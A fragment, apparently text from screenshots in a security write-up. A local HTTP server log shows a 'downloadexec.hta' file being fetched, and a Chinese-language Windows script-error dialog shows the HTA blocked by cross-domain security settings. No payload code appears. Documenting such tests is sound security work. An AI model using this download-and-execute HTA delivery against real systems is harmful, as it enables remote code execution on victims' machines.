 Serving HTTP on 0.0.0.0 port 8080 ...
192.168.1.84 - - [09/Jul/2020 10:00:52] "GET /downloadexec.hta HTTP/1.1" 200
管理员: C:\Windows\system32\cmd.exe
脚本错误
当前页面的脚本发生错误。
行: 19
Char: 1
错误: 此计算机上的安全设置禁止访问其它域的数据源。
代码: 0
URL: http://192.168.1.84:8080/downloadexec.hta
是否要在此页面上继续运行脚本?
是(Y) 否(N)